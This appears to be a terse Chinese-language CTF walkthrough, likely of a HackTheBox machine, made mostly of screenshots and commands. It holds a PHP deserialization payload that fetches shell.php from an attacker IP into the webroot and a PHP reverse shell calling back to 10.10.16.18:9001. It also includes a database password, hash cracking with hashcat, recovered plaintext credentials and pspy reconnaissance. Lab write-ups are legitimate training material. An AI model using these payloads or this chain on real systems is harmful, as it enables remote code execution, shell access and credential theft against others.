

发现激活了

<?php
class AvatarInterface {
public $tmp;
public $imgPath;
public function __construct()
{
$this->imgPath = "/var/www/html/1.php";
$this->tmp='http://10.10.16.18/shell.php';
}
}
$o = new AvatarInterface();
echo base64_encode(serialize($o));

<?php $sock=fsockopen("10.10.16.18",9001);$proc=proc_open("sh", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);


触发shell
SHELL=/bin/sh script -q /dev/null


尝试连接数据库
/usr/bin/psql -h 127.0.0.1 -p 5432 -d broscience -U dbuser -W
RangeOfMotion%777

dt 列出所有表

hash
13edad4932da9dbb57d9cd15b66ed104:NaCl
hashcat -m 20 hash /usr/share/wordlists/rockyou.txt


bill:iluvhorsesandgym
https://github.com/DominicBreuker/pspy/releases/tag/v1.2.1
./pspy64 -pf -i 1000
